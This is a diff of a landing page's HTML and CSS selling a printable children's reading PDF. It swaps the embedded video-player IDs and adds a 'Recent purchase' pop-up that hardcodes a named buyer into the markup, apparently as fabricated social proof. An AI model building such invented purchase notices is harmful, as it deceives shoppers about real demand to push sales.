15209c1720a5b61/v4/embed.html" as="document">
+  <link rel="preload" href="https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a68c914d15209c1720a5b61/v4/player.js" as="script">
   <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-  <link rel="preload" href="https://cdn.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/6a6890d284aa0571b0c616d0/main.m3u8" as="fetch" crossorigin>
+  <link rel="preload" href="https://cdn.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/6a68c891113a3ce8f4f8962b/main.m3u8" as="fetch" crossorigin>
   <link rel="dns-prefetch" href="https://cdn.converteai.net">
   <link rel="dns-prefetch" href="https://scripts.converteai.net">
   <link rel="dns-prefetch" href="https://images.converteai.net">
@@ -60,9 +60,9 @@
           <div class="video-accent video-accent-one" aria-hidden="true"></div>
           <div class="video-accent video-accent-two" aria-hidden="true"></div>
           <div class="video-shell">
-            <div id="ifr_6a689340147c16c129a30756_wrapper" style="margin:0 auto;width:100%;max-width:400px">
-              <div style="position:relative;padding:177.77777777777777% 0 0 0" id="ifr_6a689340147c16c129a30756_aspect">
-                <iframe title="Little Readers presentation video" frameborder="0" allowfullscreen src="about:blank" id="ifr_6a689340147c16c129a30756" style="position:absolute;top:0;left:0;width:100%;height:100%" referrerpolicy="origin" onload="this.onload=null,this.src='https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a689340147c16c129a30756/v4/embed.html'+(location.search||'?')+'&amp;vl='+encodeURIComponent(location.href)"></iframe>
+            <div id="ifr_6a68c914d15209c1720a5b61_wrapper" style="margin:0 auto;width:100%;max-width:400px">
+              <div style="position:relative;padding:177.77777777777777% 0 0 0" id="ifr_6a68c914d15209c1720a5b61_aspect">
+                <iframe title="Little Readers presentation video" frameborder="0" allowfullscreen src="about:blank" id="ifr_6a68c914d15209c1720a5b61" style="position:absolute;top:0;left:0;width:100%;height:100%" referrerpolicy="origin" onload="this.onload=null,this.src='https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a68c914d15209c1720a5b61/v4/embed.html'+(location.search||'?')+'&amp;vl='+encodeURIComponent(location.href)"></iframe>
               </div>
             </div>
           </div>
@@ -156,6 +156,11 @@
     <section class="final-cta"><div class="container center reveal"><span class="mini-logo">Lr</span><h2>Your Child’s Reading Journey Can Start Today</h2><p>Download Little Readers Level 1 and turn letters, sounds, tracing and colouring into enjoyable learning moments at home.</p><strong>Get instant access for only R99</strong><a class="button button-yellow button-large buy-link" href="https://checkout.escalepay.com/5416042">Get Little Readers <span>→</span></a><small>Printable PDF. Instant digital access after payment.</small></div></section>
   </main>
   <footer><div class="container footer-grid"><a class="brand light-brand" href="#top"><span class="brand-mark">PB</span><span>PB <b>Teaching</b></span></a><nav aria-label="Footer navigation"><a href="#faqs">Support & FAQs</a><a href="privacy.html">Privacy Policy</a><a href="terms.html">Terms & Conditions</a><a href="refund.html">Refund Policy</a></nav><p>Little Readers Level 1 is a digital product published by PB Teaching. No physical item will be delivered.<br><span>© <span id="year"></span> PB Teaching. All rights reserved.</span></p></div></footer>
+  <aside class="purchase-notification" aria-live="polite" aria-atomic="true" aria-hidden="true">
+    <span class="purchase-avatar" aria-hidden="true">TM</span>
+    <span class="purchase-message"><small>Recent purchase</small><strong>Thandi Mokoena purchased Little Readers</strong></span>
+    <span class="purchase-status" aria-hidden="true"></span>
+  </aside>
   <div class="mobile-buy" aria-hidden="true"><div><small>Little Readers Level 1</small><b>R99</b></div><a class="button button-yellow buy-link" href="https://checkout.escalepay.com/5416042">Get It Now</a></div>
 
   <svg class="svg-sprite" aria-hidden="true"><defs>
--- a/styles.css
+++ b/styles.css
@@ -11,3 +11,6 @@
 @media(max-width:900px){.hero-video{min-height:720px;max-width:440px}.video-shell{width:min(100%,390px)}}
 @media(max-width:600px){.hero-video{height:auto;min-height:0;margin-top:0;padding:0 10px 22px;order:-1}.hero-copy{order:2}.video-shell{width:min(100%,360px);padding:6px;border-radius:25px}.video-shell>div,.video-shell iframe{border-radius:19px}.video-accent-one{width:150px;height:150px;right:-25px;top:25px}.video-accent-two{width:110px;height:110px;left:-15px;bottom:0}.video-age{right:0;top:18px;z-index:3}}
 .policy-note a{color:var(--green);font-weight:800}.legal-page{background:#f7fbf9;min-height:100vh}.legal-header{padding:22px 0;border-bottom:1px solid #dce9e2;background:#fff}.legal-main{width:min(780px,calc(100% - 40px));margin:55px auto 90px;background:#fff;padding:clamp(28px,6vw,60px);border-radius:28px;box-shadow:var(--shadow)}.legal-main h1{font:700 clamp(38px,6vw,58px)/1.05 Fredoka;margin:0 0 12px}.legal-main h2{font:700 24px Fredoka;margin:36px 0 10px}.legal-main p,.legal-main li{color:var(--muted)}.legal-main .updated{font-size:13px;color:var(--green);font-weight:800}.legal-main a{color:var(--green);font-weight:800}.legal-back{display:inline-flex;align-items:center;gap:8px;text-decoration:none;font-weight:800}
+.purchase-notification{position:fixed;left:22px;bottom:22px;z-index:89;width:min(390px,calc(100vw - 44px));display:grid;grid-template-columns:48px 1fr 9px;align-items:center;gap:13px;padding:13px 15px;background:rgba(255,255,255,.97);border:1px solid #dbe8e1;border-radius:18px;box-shadow:0 16px 45px rgba(24,51,43,.2);opacity:0;visibility:hidden;transform:translateY(18px);transition:opacity .35s ease,transform .35s ease,visibility .35s}.purchase-notification.show{opacity:1;visibility:visible;transform:none}.purchase-avatar{width:48px;height:48px;display:grid;place-items:center;border-radius:14px;background:var(--mint);color:var(--green);font:700 14px Fredoka}.purchase-message{min-width:0}.purchase-message small,.purchase-message strong{display:block}.purchase-message small{color:var(--green);font-size:10px;text-transform:uppercase;letter-spacing:.1em;font-weight:900}.purchase-message strong{font-size:14px;line-height:1.35;margin-top:2px}.purchase-status{width:8px;height:8px;border-radius:50%;background:#53b985;box-shadow:0 0 0 4px #e7f7ef}
+@media(max-width:600px){.purchase-notification{left:10px;bottom:84px;width:calc(100vw - 20px);grid-template-columns:42px 1fr 8px;gap:10px;padding:11px 12px;border-radius:16px}.purchase-avatar{width:42px;height:42px;border-radius:12px}.purchase-message strong{font-size:13px}.purchase-message small{font-size:9px}}
+@media(prefers-reduced-motion:reduce){.purchase-notification{transition:none}}
